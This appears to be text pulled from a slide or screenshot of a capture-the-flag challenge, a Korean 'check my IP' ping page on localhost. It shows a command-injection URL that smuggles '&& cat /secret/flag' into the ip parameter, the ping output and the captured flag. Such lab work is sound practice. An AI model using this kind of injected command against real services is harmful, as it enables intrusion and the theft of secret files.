 localhost:5006/execute?ip= 11
내 아이피 확인 (My ip address
localhost:5006/execute?ip=%20114.206.106.72%20%26%26%20cat%20/secret/flag
수민
PING 114.206.106.72 (114.206.106.72) 56(84) bytes of data. 64 bytes from 114.206.106.72: icmp_seq=1 ttl=63 time=30.5 ms 64 bytes from 114.206.106.72: icmp_seq=2 ttl=63
time=17.1 ms --- 114.206.106.72 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1002ms rtt min/avg/max/mdev = 17.137/23.798/30.460/6.661 ms
seKUCTF{@@D0nt_w0RRy_Th12_i2_e@sY_1_@@}